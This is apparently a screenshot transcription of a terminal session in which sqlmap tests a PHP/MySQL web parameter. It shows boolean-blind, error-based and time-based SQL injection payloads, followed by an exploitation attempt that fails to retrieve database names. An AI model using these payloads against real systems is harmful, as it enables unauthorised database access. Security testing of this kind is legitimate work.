 Ubuntu-21.10 - WindTerm
会话(1) 编辑(2) 搜索(3) 选择(4) 转到(5) 查看(6) 模式(7) 工具(8) 窗口(9) 帮助(0) 专注模式
1.Ubuntu-21.10 A
ssh ubuntu-21.10:14001
[14:15:05] 1087 Type: boolean-based blind
[14:15:05] 1088 Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
[14:15:05] 1089 Payload: tt=MZJj' OR NOT 2971=2971#
[14:15:05] 1090
[14:15:05] 1091 Type: error-based
[14:15:05] 1092 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
[14:15:05] 1093 Payload: tt=MZJj' AND (SELECT 9001 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(9001=9001,1))),0x7170706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
[14:15:05] - NS GROUP BY x)a)-- nMTX
[14:15:05] 1094
[14:15:05] 1095 Type: time-based blind
[14:15:05] 1096 Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
[14:15:05] 1097 Payload: tt=MZJj' AND 7604=BENCHMARK(5000000,MD5(0x676a6675))-- Djig
[14:15:05] 1098 ---
[14:15:06] 1099 do you want to exploit this SQL injection? [Y/n]
[14:15:06] 1100 [14:15:06] [INFO] the back-end DBMS is MySQL
[14:15:06] 1101 web application technology: PHP, Nginx 1.18.0, PHP 7.3.22
[14:15:06] 1102 back-end DBMS: MySQL >= 5.0
[14:15:06] 1103 [14:15:06] [INFO] fetching database names
[14:15:06] 1104 [14:15:06] [WARNING] the SQL query provided does not return any output
[14:15:06] 1105 [14:15:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:15:06] 1106 [14:15:06] [INFO] fetching number of databases
[14:15:06] 1107 [14:15:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:15:08] 1108 [14:15:06] [INFO] retrieved:
[14:15:20] 1109 [14:15:08] [WARNING] time-based comparison requires larger statistical model, please wait.......................... (done)
[14:15:21] 1110 [14:15:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:15:22] 1111
[14:15:22] 1112 [14:15:22] [ERROR] unable to retrieve the number of databases
[14:15:22] 1113 [14:15:22] [INFO] falling back to current database
[14:15:22] 1114 [14:15:22] [INFO] fetching current database
[14:15:22] 1115 [14:15:22] [INFO] resumed: ''
[14:15:22] 1116 [14:15:22] [CRITICAL] unable to retrieve the database names
[14:15:22] 1117 [14:15:22] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/randark/.local/share/sqlmap/output/results-01262022_0215pm.csv'
[14:15:22] 1118
[14:15:22] 1119 [*] ending @ 14:15:22 /2022-01-26/
[14:15:22] 1120
[14:15:22] 1121 randark@randark-VirtualBox:~$
准备好 Remote Mode Window 36×168 Ln 1121 Ch 30 linux 2022/1/26 14:15 WindTerm Issues 锁屏